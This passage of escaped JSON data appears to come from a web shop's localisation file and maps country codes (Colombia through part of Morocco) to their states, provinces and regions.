\\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat 